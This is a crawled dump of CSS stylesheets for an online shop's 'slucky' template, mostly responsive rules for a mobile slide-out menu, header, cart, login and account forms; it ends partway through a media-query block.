div.item{margin-bottom:4px;padding-left:115px;line-height:22px;}
.form-min div.item
label{float:left;font-weight:700;margin-left:-113px;width:115px;_position:absolute;_display:inline;}
.form-min div.item .input-box{padding:3px;}
.form-min div.item .input-error{background:#FFFAA3;}
.form-min
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px 0 0;font-family:georgia;}
.form-min
input.text{border:1px solid #afafaf;padding:3px 2px;width:190px;}
.disabled
*{color:#ccc!important;}
.form-vertical{font-size:12px;}
.form-vertical
h3{display:block;margin-bottom:16px;font-size:18px;padding:0 3px;}
.form-vertical
h4.error{display:block;padding:3px 12px;background:#FFFAA3;color:#B73939;line-height:32px;margin:0 0 12px;font-size:14px;}
.form-vertical
div.item{margin-bottom:0;line-height:22px;}
.form-vertical div.item
label{display:block;padding:0 3px;}
.form-vertical div.item .input-box{padding:3px;}
.form-vertical div.item .input-error{background:#FFFAA3;}
.form-vertical
div.row{padding:0 3px;margin-top:12px;}
.form-vertical
div.error{padding:3px;background:#FFFAA3;color:#B73939;margin:3px 0 0;font-family:georgia;}
.form-vertical
input.text{border:1px solid #afafaf;padding:4px 2px;width:230px;}
#gototop {
  background: url("../images/backtotop.gif") no-repeat scroll 0 0 transparent;
  cursor: pointer;
  height: 33px;
  position: fixed;
  right: 100px;
  width: 24px;
}
select, input, button, img {
    vertical-align: middle;
}
.roll_name{height:30px; overflow:hidden; display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/responsive.css
body_size: 5245
content:
.hdr {
	float: right;
}
.hdr ul {
	float: left;
}

#t_p ul li div{position: static !important; display: none; top: auto;}

#t_p ul li a:hover div,#t_p ul li:hover div{display: block; top: auto;}

/*toggle menu*/
.nav-imp {
    position: relative;
    margin: 2px auto;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer;
}
.nav-imp span {
    display: block;
    position: relative;
    height: 4px;
    width: 30px;
    background: #FFFFFF;
    border-radius: 9px;
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
}

.nav-imp span:nth-child(1) {
    top: 0px;
}
.nav-imp span:nth-child(2) {
    top: 4px;
}
.nav-imp span:nth-child(3) {
    top: 0px;
}
.nav-imp span:nth-child(4) {
    top: 4px;
}

/*top menu*/
.navbar-toggle .nav-imp {
    padding: 0 0px 0 0px;
    top: -2px;
}
.navbar-toggle .nav-imp span {
    background: #fff;
}
.navbar-toggle:hover .nav-imp span {
    background: #CDDC39;
}
.navbar-toggle.slide-active .nav-imp span {
    background: #f59d1a;
}

.w1002 {
    float: left;
}


@media (min-width:1024px) {
    #nav-imp-txt {
        display:none;
    }
}
@media (max-width:1024px) {
    .nav-imp {
        display: inline-block;
        padding: 0 20px 0 10px;
    }
    .nav-imp span {
        height: 2px;
        width: 22.38px;
        background: #e1ffff;
    }
    .nav-imp span:nth-child(2) {
        top: 3px;
    }
    .nav-imp span:nth-child(3) {
        top: 1px;
    }
    .nav-imp span:nth-child(4) {
        top: 4px;
    }
    .dropdown.imp.open .dropdown-menu li a {
        padding-left: 10px !important;
    }
}


/*--------------- Mobile Menu ----------------*/
/* adjust body when menu is open */
body.slide-active {
    overflow-x: hidden
}
/*first child of #page-content so it doesn't shift around*/
.no-margin-top {
    margin-top: 0px!important
}
/*wrap the entire page content but not nav inside this div if not a fixed top, don't add any top padding */
#page-content {
    position: relative;
    padding-top: 70px;
    left: 0;
}
#page-content.slide-active {
    padding-top: 0
}

/* put toggle bars on the left :: not using button */
#slide-nav .navbar-toggle {
    cursor: pointer;
    position: relative;
    line-height: 0;
    float: left;
    margin: 0;
    width: 30px;
    height: 40px;
    padding: 10px 0 0 0;
    border: 0;
    background: transparent;
    z-index: 9999;
    display:none;
}
/* icon bar prettyup - optional */
#slide-nav .navbar-toggle > .icon-bar {
    width: 100%;
    display: block;
    /*height: 3px;*/
    margin: 4px 0 0 0;
}
#slide-nav .navbar-toggle > .icon-bar:first-child {
    margin: 0;
}
#slide-nav .navbar-toggle.slide-active .icon-bar {
    background: orange;
}
.navbar-header {
    position: relative;
}

/* un fix the navbar when active so that all the menu items are accessible */
.daohang.slide-active {
    position: relative
}
#slide-nav .slide-active #menus ul {
	position: static;
	border: 0 !important;
}
#slide-nav .slide-active #menus ul .header-customize-popup {
	position: static;
	width: 256px;
	min-height: auto;
	background: transparent;
}
#slide-nav .slide-active #menus ul .header-customize-popup .prodpic,
#slide-nav .slide-active #menus ul .header-customize-popup .subje,
#slide-nav .slide-active #menus ul .header-customize-popup .subje .subclass,
#slide-nav .slide-active #menus ul .header-customize-popup .subje .submore {
	background: transparent;
	width: 256px;
	padding: 0;
}
#slide-nav .slide-active #menus ul .header-customize-popup .subje .subclass ul {
	padding: 0;
}
#slide-nav .slide-active #menus ul .header-customize-popup .subje .subclass ul li {
	width: 256px;
}
#slide-nav .slide-active #menus ul .header-customize-popup .subje .subtitle h2 {
	background: #0d131b;
	padding: 0;
}
#slide-nav .slide-active #menus ul .header-customize-popup .subje .submore a {
	background: #0d131b;
}
#slide-nav .slide-active #menus ul .header-customize-popup .prodpic ul li span:first-child {
	display: none !important;
}
#slide-nav .slide-active #menus li {
    list-style: none;
    padding: 0px;
    margin: 0px;
    height: 45px;
    cursor: pointer;
}
#slide-nav .slide-active ul#menus .active-mob,
#slide-nav .slide-active ul#menus li .active-mob {
    background-color: #4f5b69;
}
#slide-nav .slide-active ul#menus ul li.active,
#slide-nav .slide-active ul#menus ul li.active {
    color: #d19b3d;
}
#slide-nav .slide-active ul#menus ul li.active a,
#slide-nav .slide-active ul#menus ul li.active a {
    color: #d19b3d;
}
#slide-nav .slide-active ul#menus ul li a {
    border: none !important;
    background: #1E2B3C;
    color: #fff;
}
#slide-nav .slide-active ul#menus ul li {
    background-color: #1E2B3C;
    border: none;
    line-height: 28px;
    margin-left: 0px;
}
#slide-nav .slide-active ul#menus ul li:hover,
#slide-nav .slide-active ul#menus ul li:hover {
    background-color: #020203;
}
#slide-nav .slide-active ul#menus li {
    padding-left: 0px;
}
#slide-nav .slide-active ul#menus li a {
    text-decoration: none;
    color: #e1ffff;
    display: block;
    padding: 10px 0 !important;
    font-size: 16px;
    line-height: 25px;
    width: 256px;
    text-align: left;
    text-indent: 10px;
	font-family: "Century Gothic", Georgia, Serif;
}
#slide-nav .slide-active ul#menus li a:hover {
    background-color: #3D5675;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
#slide-nav #slidemenu #menus ul ul li a {
	text-indent: 22px;
	font-weight: 300;
    font-size: 11px;
}
#slide-nav #slidemenu #menus ul ul li a:before {
	content:'';
	position: absolute;
	width: 0;
	height: 0;
	border-left: 4px solid #fff;
	border-bottom: 4px solid transparent;
	border-top: 4px solid transparent;
	left: 12px;
    margin-top: 4px;
}

#slidemenu.slide-active::-webkit-scrollbar-track{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.1);
	background-color: #F5F5F5;
	border-radius: 10px;
}
#slidemenu.slide-active::-webkit-scrollbar{
	width: 0px;
	background-color: #F5F5F5;
}
#slidemenu.slide-active::-webkit-scrollbar-thumb{
	width: 256px;
	background-color: #2D3F56;
	/*border-radius: 10px;*/
}

#slidemenu.slide-active .cat-item,
#slidemenu.slide-active .cat-item1,
#slidemenu.slide-active .cat-item4,
#slidemenu.slide-active .test-hqit,
#slidemenu.slide-active .test-hqit2,
#slidemenu.slide-active .test-hqit3 {
	background: transparent;
	height: auto;
}
/*--------------- Mobile Menu End ----------------*/

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.index_deal, .margin_t.g_t_c {
		display: none;
	}
	.slucky {
		width: 100%;
		padding: 0 0px;
	}
	.header {
		width: 100%;
	}
	.hd_one, .hd_two {
		width: 100%;
		height: auto;
		
	}
	/*.hdl, .hdr {
	    float: none;
	    width: 100%;
	    text-align: center;
	}
	.hdr ul {
		float: none;
	}*/
	.hdr ul li {
		padding: 0 3px;
		/*float: none;*/
		display: inline-block;
	}
	.hdr ul li.change_menu {
	   /* padding: 0 16px 0 3px;
	    background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/allbg.png) 113px -442px #fff;
	    margin: 0;
	    left: 0;
	    border: 0;*/
	}
	.hdr ul li.nomar {
		/*display: none;*/
	}
	.shop_div {
	   /* line-height: 26px;
	    height: 26px;
	    display: block;
	    margin: 0px auto;
	    padding: 0;
	    text-indent: 16px;
	    text-align: center;
	    margin-bottom: 12px;
        background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/hdcart.gif) no-repeat center;*/
		width: 95%;
	}
	.shop_div_2{
		width: 95%;
	}
	.time_body{
		overflow: hidden;
		text-overflow:ellipsis;
		white-space: nowrap;
	}
	.logo {
		margin-right: 50px;
		margin-bottom: 26px;
	}
	.logo a {
		/*width: 350px;*/
		background-size: contain;
	}
	.search_div {
	    
	    margin: 0;
	    background-size: contain;
	}
	.search_div input.sear_box:focus {
		outline: none;
	}
	.customizetable {
		width: 100%;
	}
	#menus {
		width: 100%;
	}
	#object {
		display: none;
	}
	.ad1002x60 img, .ad780x100 img {
		width: 100%;
	}
	.ad300x60 {
		width: 100%;
		/*float: none;*/
		margin: 15px 0;
	}
	.minframe, .midframe, .left_big_con {
		width: 100%;
		/*float: none;*/
	}
	.left_big_con strong {
		font-size: 11px !important;
	}
	/*.index_tab_title_list {
		display: block;
		float: none;
	}*/
	.small_con, .small_left, .small_right {
		width: 50%;
	    margin: 0;
    	padding: 12px 0;
	}
	.small_left img {
		/*float: none;*/
	}
	.small_con h3, .small_con p {
		width: 100%;
		/*float: none;*/
	}
	#layer_switch, #bottom, #bottom h1.w950, .footer, .footer_top p, .footer_inf, .copyright {
		width: 100% !important;
	}
	.footer_top {
		height: auto !important;
	}
	.footer_inf ul li {
		display: block;
		width: 19%;
	}
	.hefdbyr {
		width: 100% !important;
		background-size: contain;
	}
	.hefdbyr a {
		width: 20% !important;
		margin: 0 2px !important;
	}
	.email_div {
		width: 100% !important;
		background: transparent;
	}
	.email_div span.text_box {
		left: 6px;
	}
	.email_div input.box {
		border: 1px solid #ccc;
	}
	.email_div p a {
		width: 54px;
	    height: 20px;
	    bottom: -15px;
	    left: 4px;
	    right: auto;
	    display: block;
	    background: url(../images/repeat_bg.png) repeat scroll 89px -151px transparent;
	}
	.copyright table, .copyright tbody, .copyright tr, .copyright td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.container {
		/*width: 100% !important;*/
		height: auto;
	}
	#idNum2 {
		width: 100% !important;
	}
	#idNum3 {
		width: 100% !important;
		float: none !important;
		margin: 0px auto !important;
	}

	.columns {
		margin: 0 !important;
	}
	.columns .left, .columns .right {
		/*float: none;*/
		width: 100%;
	}
	a.button {
		width: 100%;
	}

	.sign_form {
		width: 100% !important;
	}

	#customer_feature {
		width: 100%;
		padding: 10px;
	}
	.featured1 {
		width: 80%;
		/*float: none;*/
		margin: 10px auto;
		padding: 10px;
	}
	.feateured_left, .feateured_middle, .feateured_right {
		width: 100% !important;
		float: none !important;
		margin: 0;
	}

	table, tbody, tr, td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	#bottom ul li {
		width: 50% !important;
		margin-right: 0 !important;
		min-height: 242px;
		clear: none !important;
	}
	.index_layer .show li {
		width: 18%;
	    margin: 10px 2px;
	}
	.index_layer .show li a.ih {
		min-width: inherit;
	}
	.index_layer .show li a.ih img {
		width: 100%;
	}

	.right_big_con {
		width: 100%;
		/*float: none;*/
	}
	#wrapper, .wrapper {
		width: 100% !important;
		padding: 0 !important;
		margin: 0 !important;
	}
	#wrapper .login-sign-tips {
		margin-left: 0 !important;
	}
	#wrapper-l, #wrapper-r {
		width: 100% !important;
		float: none !important;
		margin: 0 !important;
	}
	.mainboxV2 {
		height: auto !important;
	}
	.w-signInGuide td, .w-signInGuide th {
		padding: 0 !important;
	}
	.inputcol p {
		/*float: none;*/
	}
	.w-scCreatNewAccount .mainbox {
		height: auto !important;
		margin-right: 0 !important;
		float: none !important;
	}
	.w-scCreatNewAccount td, .w-scCreatNewAccount th {
		padding: 0 !important
	}
	#newAccountForm th {
		text-align: left !important;
	}
	.w-scCreatNewAccount table {
		padding: 0 !important;
	}
	#newAccountForm table tr:last-child div {
		padding: 0 !important;
		float: none !important;
	}
	#newAccountForm table tr:last-child div input, #newAccountForm table tr:last-child div p {
		float: none !important;
		display: inline-block !important;
		width: auto !important;
		line-height: inherit !important;
	}
	.mainbox + div {
		display: none;
	}
	#loginForm table tr:last-child p {
		float: none !important;
	}

	.boxwholesale, .wholeft, .whotitleA, .whotext, .whotext img, .whotitleB, .whocont, .xnsele, .textarea, .texths, .whoprodu, .wholist, .viewlist {
		width: 100% !important;
	}
	.xnsele span {
		/*float: none;*/
		position: relative;
		top: -21px;
	}
	.list_div {
		float: none !important;
		width: 100% !important;
	}
	.list_page, .list_other {
		height: 58px;
		width: 100% !important;
	}
	.choice_free, .input_boxx {
		width: 100%;
		position: inherit;
	}

	#slide-nav .navbar-header {
	    margin: 0 auto;
	    padding: 0;
	}
	#slide-nav .navbar.slide-active {
	    position: absolute;
	    width: 256px;
	    top: -1px;
	    z-index: 1000;
	}
    #slide-nav .navbar-toggle {
        display:block;
        width: 34px;
        height: 34px;
        font-size: 14px;
        background-color: #151F2C;
        border-radius: 50%;
        padding: 0 6px;
        position: relative;
        top: 8px;
        position: fixed;
    }
	#slide-nav #slidemenu {
	    background: #f7f7f7;
	    left: -100%;
	    width: 256px;
	    min-width: 0;
	    position: absolute;
	    padding-left: 0;
	    z-index: 9999;
	    margin: 0;
        position: fixed;
        top: 0;
	}
	#slide-nav #slidemenu #menus {
	    min-width: 0;
	    width: 100%;
	    margin: 0;
        padding: 0;
        float: left;
	}
	#slide-nav #slidemenu #menus ul ul li a {
	    min-width: 0;
	    width: 256px;
	    white-space: normal;
        display: block;
        text-align: left;
	}
	#slide-nav {
	    border-top: 0
	}
	#slide-nav.daohang #slidemenu {
	    background: #2D3F56;
	}
	/* this is behind the navigation but the navigation is not inside it so that the navigation is accessible and scrolls*/
	#navbar-height-col {
	    position: fixed;
	    top: 0;
	    height: 100%;
        bottom:0;
	    width: 256px;
	    left: -256px;
	    background: #f7f7f7;
	}
	#navbar-height-col.inverse {
	    background: #2D3F56;
	    z-index: 9;
	    border: 0;
	}
	#slide-nav #slidemenu {
        overflow-y: scroll;
        min-height: 510px;
        max-height: 510px;
    }
}
@media only screen and (min-width: 600px) and (max-width: 768px) {
	.slucky {
		width: 100%;
		padding: 0 0px;
	}
	.header {
		width: 100%;
	}
	.hd_one, .hd_two {
		width: 100%;
		height: auto;
		/*float: none;*/
	}
	.hdl, .hdr {
	    /*float: none;*/
	    width: 100%;
	    text-align: center;


	}
	.hdr ul {
		/*float: none;*/
	}
	.hdr ul li {
		padding: 0 3px;
		/*float: none;*/
		display: inline-block;
	}
	.hdr ul li.change_menu {
	   /* padding: 0 16px 0 3px;
	    background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/allbg.png) 113px -442px #fff;
	    margin: 0;
	    left: 0;
	    border: 0;*/
	}
	.header_top .box div{
		background-color: #787572;
	}
	.hdr ul li.nomar {
		display: none;
	}
	.search_div2{width: 85%;}
	.shop_div {
		width: 100%;
	   /* !*float: none;*!
	    line-height: 26px;
	    height: 26px;
	    display: block;
	    margin: 0px auto;
	    padding: 0;
	    text-indent: 16px;
	    text-align: center;
	    margin-bottom: 12px;
        background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/hdcart.gif) no-repeat center;*/
	}
	.index_logo, .logo {
		width: 100%;
		/*float: none;*/
	}
	.logo a {
		width: 100%;
		background-size: contain;
	}
	.search_div {
	    /*float: none;*/
	    width: 100%;
	    margin: 0;
	    background-size: contain;
	}
	.search_div input.sear_box:focus {
		outline: none;
	}
	.customizetable {
		width: 100%;
	}
	#menus {
		width: 100%;
	}
	#object {
		display: none;
	}
	.ad1002x60 img, .ad780x100 img {
		width: 100%;
	}
	.ad300x60 {
		width: 100%;
		/*float: none;*/
		margin: 15px 0;
	}
	.minframe, .midframe, .left_big_con {
		width: 100%;
		/*float: none;*/
	}
	.left_big_con strong {
		font-size: 11px !important;
	}
	.index_tab_title_list {
		display: block;
		/*float: none;*/
	}
	.index_tab_title, .small_con, .small_left, .small_right {
		width: 100%;
		/*float: none;*/
		height: auto;
	}
	.small_left img {
		/*float: none;*/
	}
	.small_con h3, .small_con p {
		width: 100%;
		/*float: none;*/
	}
	#layer_switch, #bottom, #bottom h1.w950, .footer, .footer_top p, .footer_inf, .copyright {
		width: 100% !important;
	}
	.footer_top {
		height: auto !important;
	}
	.footer_inf ul li {
		/*float: none;*/
		display: block;
		width: 100%;
	}
	.copyright table, .copyright tbody, .copyright tr, .copyright td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.container {
	/*	width: 100% !important;*/
		height: auto;
	}
	#idNum2 {
		width: 100% !important;
	}
	#idNum3 {
		width: 100% !important;
		float: none !important;
		margin: 0px auto !important;
	}

	.columns {
		margin: 0 !important;
	}
	.columns .left, .columns .right {
		/*float: none;*/
		width: 100%;
	}
	a.button {
		width: 100%;
	}

	.sign_form {
		width: 100% !important;
	}

	#customer_feature {
		width: 100%;
		padding: 10px;
	}
	.featured1 {
		width: 80%;
		/*float: none;*/
		margin: 10px auto;
		padding: 10px;
	}
	.feateured_left, .feateured_middle, .feateured_right {
		width: 100% !important;
		float: none !important;
		margin: 0;
	}

	table, tbody, tr, td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.right_big_con {
		width: 100%;
		/*float: none;*/
	}
	#wrapper, .wrapper {
		width: 100% !important;
		padding: 0 !important;
		margin: 0 !important;
	}
	#wrapper .login-sign-tips {
		margin-left: 0 !important;
	}
	#wrapper-l, #wrapper-r {
		width: 100% !important;
		float: none !important;
		margin: 0 !important;
	}
	.mainboxV2 {
		height: auto !important;
	}
	.w-signInGuide td, .w-signInGuide th {
		padding: 0 !important;
	}
	.inputcol p {
		/*float: none;*/
	}
	.w-scCreatNewAccount .mainbox {
		height: auto !important;
		margin-right: 0 !important;
		float: none !important;
	}
	.w-scCreatNewAccount td, .w-scCreatNewAccount th {
		padding: 0 !important
	}
	#newAccountForm th {
		text-align: left !important;
	}
	.w-scCreatNewAccount table {
		padding: 0 !important;
	}
	#newAccountForm table tr:last-child div {
		padding: 0 !important;
		float: none !important;
	}
	#newAccountForm table tr:last-child div input, #newAccountForm table tr:last-child div p {
		float: none !important;
		display: inline-block !important;
		width: auto !important;
		line-height: inherit !important;
	}
	.mainbox + div {
		display: none;
	}
	#loginForm table tr:last-child p {
		float: none !important;
	}

	.boxwholesale, .wholeft, .whotitleA, .whotext, .whotext img, .whotitleB, .whocont, .xnsele, .textarea, .texths, .whoprodu, .wholist, .viewlist {
		width: 100% !important;
	}
	.xnsele span {
		/*float: none;*/
		position: relative;
		top: -21px;
	}
	.list_div {
		float: none !important;
		width: 100% !important;
	}
	.list_page, .list_other {
		height: 58px;
		width: 100% !important;
	}
	.choice_free, .input_boxx {
		width: 100%;
		position: inherit;
	}

	#slide-nav .navbar-header {
	    margin: 0 auto;
	    padding: 0;
	}
	#slide-nav .navbar.slide-active {
	    position: absolute;
	    width: 256px;
	    top: -1px;
	    z-index: 1000;
	}
    #slide-nav .navbar-toggle {
        display:block;
        width: 34px;
        height: 34px;
        font-size: 14px;
        background-color: #151F2C;
        border-radius: 50%;
        padding: 0 6px;
        position: relative;
        top: 8px;
        position: fixed;
    }
	#slide-nav #slidemenu {
	    background: #f7f7f7;
	    left: -100%;
	    width: 256px;
	    min-width: 0;
	    position: absolute;
	    padding-left: 0;
	    z-index: 9999;
	    margin: 0;
        position: fixed;
        top: 0;
	}
	#slide-nav #slidemenu #menus {
	    min-width: 0;
	    width: 100%;
	    margin: 0;
        padding: 0;
        float: left;
	}
	#slide-nav #slidemenu #menus ul ul li a {
	    min-width: 0;
	    width: 256px;
	    white-space: normal;
        display: block;
        text-align: left;
	}
	#slide-nav {
	    border-top: 0
	}
	#slide-nav.daohang #slidemenu {
	    background: #2D3F56;
	}
	/* this is behind the navigation but the navigation is not inside it so that the navigation is accessible and scrolls*/
	#navbar-height-col {
	    position: fixed;
	    top: 0;
	    height: 100%;
        bottom:0;
	    width: 256px;
	    left: -256px;
	    background: #f7f7f7;
	}
	#navbar-height-col.inverse {
	    background: #2D3F56;
	    z-index: 9;
	    border: 0;
	}
	#slide-nav #slidemenu {
        overflow-y: scroll;
        min-height: 510px;
        max-height: 510px;
    }
}
@media only screen and (min-width: 480px) and (max-width: 600px) {
	.slucky {
		width: 100%;
		padding: 0 0px;
	}
	.header {
		width: 100%;
	}
	.hd_one, .hd_two {
		width: 100%;
		height: auto;
		/*float: none;*/
	}
	.hdl, .hdr {
	    /*float: none;*/
	    width: 100%;
	    text-align: center;
		background-color: #787572;
	}
	.hdr ul {
		/*float: none;*/
	}
	.hdr ul li {
		padding: 0 3px;
		/*float: none;*/
		display: inline-block;
	}
	.hdr ul li.change_menu {
	   /* padding: 0 16px 0 3px;
	    background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/allbg.png) 113px -442px #fff;
	    margin: 0;
	    left: 0;
	    border: 0;*/
	}
	.hdr ul li.nomar {
		/*display: none;*/
	}
	.search_div2{width: 86%;}
	.shop_div {
		width: 100%;
	    /*!*float: none;*!
	    line-height: 26px;
	    height: 26px;
	    display: block;
	    margin: 0px auto;
	    padding: 0;
	    text-indent: 16px;
	    text-align: center;
	    margin-bottom: 12px;
        background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/hdcart.gif) no-repeat center;*/
	}
	.index_logo, .logo {
		/*width: 100%;*/
		/*float: none;*/
	}
	.logo a {
		/*width: 100%;*/
		background-size: contain;
	}
	.search_div {
	    /*float: none;*/
	    width: 100%;
	    margin: 0;
	    background-size: contain;
	}
	.search_div input.sear_box:focus {
		outline: none;
	}
	.customizetable {
		width: 100%;
	}
	#menus {
		width: 100%;
	}
	#object {
		display: none;
	}
	.ad1002x60 img, .ad780x100 img {
		width: 100%;
	}
	.ad300x60 {
		width: 100%;
		/*float: none;*/
		margin: 15px 0;
	}
	.minframe, .midframe, .left_big_con {
		width: 100%;
		/*float: none;*/
	}
	.left_big_con strong {
		font-size: 11px !important;
	}
	.index_tab_title_list {
		display: block;
		/*float: none;*/
	}
	.index_tab_title, .small_con, .small_left, .small_right {
		width: 100%;
		/*float: none;*/
		height: auto;
	}
	.small_left img {
		/*float: none;*/
	}
	.small_con h3, .small_con p {
		width: 100%;
		/*float: none;*/
	}
	#layer_switch, #bottom, #bottom h1.w950, .footer, .footer_top p, .footer_inf, .copyright {
		width: 100% !important;
	}
	.footer_top {
		height: auto !important;
	}
	.footer_inf ul li {
		/*float: none;*/
		display: block;
		width: 100%;
	}
	.copyright table, .copyright tbody, .copyright tr, .copyright td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.container {
		/*width: 100% !important;*/
		height: auto;
	}
	#idNum2 {
		width: 100% !important;
	}
	#idNum3 {
		width: 100% !important;
		float: none !important;
		margin: 0px auto !important;
	}

	.columns {
		margin: 0 !important;
	}
	.columns .left, .columns .right {
		/*float: none;*/
		width: 100%;
	}
	a.button {
		width: 100%;
	}

	.sign_form {
		width: 100% !important;
	}

	#customer_feature {
		width: 100%;
		padding: 10px;
	}
	.featured1 {
		width: 80%;
		/*float: none;*/
		margin: 10px auto;
		padding: 10px;
	}
	.feateured_left, .feateured_middle, .feateured_right {
		width: 100% !important;
		float: none !important;
		margin: 0;
	}

	table, tbody, tr, td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.right_big_con {
		width: 100%;
		/*float: none;*/
	}
	#wrapper, .wrapper {
		width: 100% !important;
		padding: 0 !important;
		margin: 0 !important;
	}
	#wrapper .login-sign-tips {
		margin-left: 0 !important;
	}
	#wrapper-l, #wrapper-r {
		width: 100% !important;
		float: none !important;
		margin: 0 !important;
	}
	.mainboxV2 {
		height: auto !important;
	}
	.w-signInGuide td, .w-signInGuide th {
		padding: 0 !important;
	}
	.inputcol p {
		/*float: none;*/
	}
	.w-scCreatNewAccount .mainbox {
		height: auto !important;
		margin-right: 0 !important;
		float: none !important;
	}
	.w-scCreatNewAccount td, .w-scCreatNewAccount th {
		padding: 0 !important
	}
	#newAccountForm th {
		text-align: left !important;
	}
	.w-scCreatNewAccount table {
		padding: 0 !important;
	}
	#newAccountForm table tr:last-child div {
		padding: 0 !important;
		float: none !important;
	}
	#newAccountForm table tr:last-child div input, #newAccountForm table tr:last-child div p {
		float: none !important;
		display: inline-block !important;
		width: auto !important;
		line-height: inherit !important;
	}
	.mainbox + div {
		display: none;
	}
	#loginForm table tr:last-child p {
		float: none !important;
	}

	.boxwholesale, .wholeft, .whotitleA, .whotext, .whotext img, .whotitleB, .whocont, .xnsele, .textarea, .texths, .whoprodu, .wholist, .viewlist {
		width: 100% !important;
	}
	.xnsele span {
		/*float: none;*/
		position: relative;
		top: -21px;
	}
	.list_div {
		float: none !important;
		width: 100% !important;
	}
	.list_page, .list_other {
		height: 58px;
		width: 100% !important;
	}
	.choice_free, .input_boxx {
		width: 100%;
		position: inherit;
	}

	#slide-nav .navbar-header {
	    margin: 0 auto;
	    padding: 0;
	}
	#slide-nav .navbar.slide-active {
	    position: absolute;
	    width: 256px;
	    top: -1px;
	    z-index: 1000;
	}
    #slide-nav .navbar-toggle {
        display:block;
        width: 34px;
        height: 34px;
        font-size: 14px;
        background-color: #151F2C;
        border-radius: 50%;
        padding: 0 6px;
        position: relative;
        top: 8px;
        position: fixed;
    }
	#slide-nav #slidemenu {
	    background: #f7f7f7;
	    left: -100%;
	    width: 256px;
	    min-width: 0;
	    position: absolute;
	    padding-left: 0;
	    z-index: 9999;
	    margin: 0;
        position: fixed;
        top: 0;
	}
	#slide-nav #slidemenu #menus {
	    min-width: 0;
	    width: 100%;
	    margin: 0;
        padding: 0;
        float: left;
	}
	#slide-nav #slidemenu #menus ul ul li a {
	    min-width: 0;
	    width: 256px;
	    white-space: normal;
        display: block;
        text-align: left;
	}
	#slide-nav {
	    border-top: 0
	}
	#slide-nav.daohang #slidemenu {
	    background: #2D3F56;
	}
	/* this is behind the navigation but the navigation is not inside it so that the navigation is accessible and scrolls*/
	#navbar-height-col {
	    position: fixed;
	    top: 0;
	    height: 100%;
        bottom:0;
	    width: 256px;
	    left: -256px;
	    background: #f7f7f7;
	}
	#navbar-height-col.inverse {
	    background: #2D3F56;
	    z-index: 9;
	    border: 0;
	}
	#slide-nav #slidemenu {
        overflow-y: scroll;
        min-height: 510px;
        max-height: 510px;
    }
}
@media only screen and (min-width: 320px) and (max-width: 480px) {
	.index_4_t a {
		display: block;
		font-size: 12px;
		background: #555;
		padding: 5px 10px;
		color: #fff !important;
		margin-bottom: 2px;
	    margin-right: 0;
	}
	.index_4_t .ahover {
	    background: #EF9223;
	    color: #fff;
	}
	#layer_switch .item {
	    width: 100%;
	    margin-right: 0;
	}
	.item .caption {
		width: auto !important;
	}
	.item .caption ul {
		width: 50%;
	}
	.item .caption ul li a {
		font-size: 10px;
	}
	.item .caption div {
		float: left;
	}
	.shop_by_box img {
		width: 100% !important;
	}
	#bottom ul li {
	    width: calc(100% - 30px);
	    margin-right: 0;
	}
	#bottom .title-float {
		width: 100%;
	}
	.ad1002x60 {
		display: none;
	}
	.w1002 {
		width: 100% !important;
	}
	#list_bg_big_img li {
		height: auto;
		margin: 5px 0;
		position: relative;
		width: 100%;
	}
	.bigline {
		height: auto;
		float: left;
	}
	.polist_height {
		height: auto;
	}
	#list_bg_big_img li .relative {
		height: auto;
    	width: 100%;
    	margin-bottom: 0;
	}
	#list_bg_big_img li .relative a {
		display: block;
	}
	.polist_height img {
		max-height: inherit;
	    width: 100%;
	    padding: 0;
	    box-shadow: none;
	}
	.polist_height h1 {
		float: left;
    	margin: 10px 0;
	}
	a.list_grayy:hover, a.list_grayy:link, a.list_grayy:visited {
		width: 100%;
	}
	.price_fee {
		width: 100%;
	}
	.reviews_fe2 {
		width: 100%;
		margin-bottom: 15px;
		font-size: 1.3em;
	}
	.reviews_fe {
		width: 100%;
		margin-bottom: 20px;
	}
	.reviews_fe a {
		margin: 0 !important;
		float: none !important;
	}
	.recent_view.pad_10px {
		padding: 0 !important;
		float: left;
	}
	.recent_view li {
		width: 46%;
	    float: left;
	    padding: 4px;
	    height: auto;
	    overflow: hidden;
	}
	.recent_view li a {
		display: block;
		width: 100%;
		max-height: 140px;
		overflow: hidden;
	}
	.recent_view li a img {
		width: 100%;
	}
	.w-shCartCont .mainbox thead {
		display: none;
	}
	.w-shCartCont .productList {
		min-height: 82px !important;
	}
	.w-shCartCont .prPrice,
	.w-shCartCont .prQuant,
	.w-shCartCont td.prAmount {
		border: 0;
		text-align: left;
		text-indent: 146px;
	}
	.w-shCartCont .prPrice .price {
		display: block;
	}
	.w-shCartCont .prPrice:before {
		content: 'Price :';
	    position: absolute;
	    left: -41px;
	}
	.w-shCartCont .prQuant:before {
		content: 'Quant :';
	    position: absolute;
	    left: -41px;
	}
	.w-shCartCont .prAmount:before {
		content: 'Amount :';
	    position: absolute;
	    left: -41px;
	}
	.w-shCartHeader a:first-child,
	.w-shCartFooter .widget a:first-child {
		float: right;
	}
